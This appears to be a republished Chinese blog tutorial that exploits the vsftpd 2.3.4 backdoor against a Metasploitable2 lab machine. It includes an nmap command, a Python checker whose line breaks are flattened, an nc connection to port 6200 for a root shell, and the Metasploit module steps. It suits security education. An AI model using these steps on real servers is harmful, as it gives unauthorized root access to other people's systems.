声明:该公众号大部分文章来自作者日常学习笔记,也有部分文章是经过作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系刘一手。

请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。

1、简介

vsftpd2.3.4中在6200端口存在一个shell,使得任何人都可以进行连接,并且VSFTPD v2.3.4 服务,是以 root 权限运行的,最终我们提到的权限也是root;当连接带有vsftpd 2.3.4版本的服务器的21端口时,输入用户中带有“:) ”,密码任意,因此也称为笑脸漏洞。

攻击机(本机):192.168.1.3靶机(metaspolit2):192.168.1.5



nmap -T4 -A Pn -vv 192.168.1.53、python脚本进行漏洞检测

代码如下:

import socketfrom ftplib import FTPurl = input("请输入你需要检测的地址:")ftp = FTP()username = 'root:)' #用户名必须包含:)这两个字符password = 'anonymous' #密码随便啥都行try:ftp.connect(url,21,timeout=10)#使用ftp登录,设置延时10秒ftp.login(username,password)ftp.quit()except:print("完成登录检测")try:s = socket.socket() #使用socket函数来检测是否有漏洞存在s.connect((url,6200))s.close()print("存在微笑漏洞")except:print("没有发现笑脸漏洞!")

5.1、使用nc进行漏洞利用

打开命令行登录ftp服务器,在用户名处输入xiaofeng:)然后随意输入一个密码回车等待,紧接着进行下一步:

打开一个新窗口,输入nc 目标ip 6200 即可连接

5.2、使用msf进行漏洞利用

打开MSFConsole搜索vsftpd_234并使用

设置攻击目标,进行exploit即可获取shell

推 荐 阅 读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5NDU3NDA3OQ==&mid=2247487288&idx=1&sn=2f49219972574e8a2fc5042671b87845&chksm=c01cc3a8f76b4abe92adac1662771447dc3b934a8ce1b9c4539013ad64ecc9d6666a313697ed#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh